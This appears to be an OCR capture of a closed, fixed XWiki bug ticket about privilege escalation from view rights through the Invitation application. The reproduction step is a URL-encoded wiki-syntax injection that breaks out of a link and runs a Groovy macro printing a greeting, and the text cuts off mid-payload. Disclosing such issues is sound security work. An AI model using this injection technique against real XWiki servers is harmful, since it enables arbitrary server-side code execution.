
XWIKI-20285
Privilege escalation (PR) from view right via
Invitation application
Status:
Closed
Assignee:
Manuel Leduc
Priority:
Blocker
Resolution:
Fixed
More
Description
Steps to reproduce: Open <xwiki-
host>/xwiki/bin/view/%5D%5D%20%7B%7Basync%20async%3D
%22true%22%20cached%3D%22false%22%20context%3D%22do
c.reference%22%7D%7D%7B%7Bgroovy%7D%7Dprintln(%22Hello
Comments
%20%22%20%2B%20%22from%20groovy!%22)%7B%7B%2Fgroov